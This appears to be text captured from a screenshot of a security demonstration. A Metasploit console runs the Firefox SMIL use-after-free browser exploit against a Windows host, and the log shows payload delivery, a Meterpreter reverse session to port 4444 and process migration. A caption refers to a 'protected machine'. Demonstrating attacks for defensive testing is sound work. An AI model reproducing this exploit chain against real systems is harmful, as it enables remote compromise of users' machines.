 root@kalilinux01: /home/kscrootuser
msf exploit(windows/browser/firefox_smil_uaf) >
[*] 10.2.0.5         firefox_smil_uaf - Gathering target information for 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Sending HTML response to 10.2.0.5
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending exploit HTML ...
[*] 10.2.0.5         firefox_smil_uaf - Got request: /firefox_smil_uaf/EfvBwS/worker.js
[*] 10.2.0.5         firefox_smil_uaf - From: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
[*] 10.2.0.5         firefox_smil_uaf - Sending worker thread Javascript ...
[*] Sending stage (179779 bytes) to 10.2.0.5
[*] Meterpreter session 3 opened (10.2.0.6:4444 -> 10.2.0.5:49212) at 2018-10-15 10:45:57 +0000
[*] Session ID 3 (10.2.0.6:4444 -> 10.2.0.5:49212) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is firefox.exe (3884) as: EC2AMAZ-901V6H8\kl_admin
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (3080)
We return to the protected machine, start Firefox and follow
the malicious link created with the help of Metasploit Framework.
10:45 AM
10/15/2018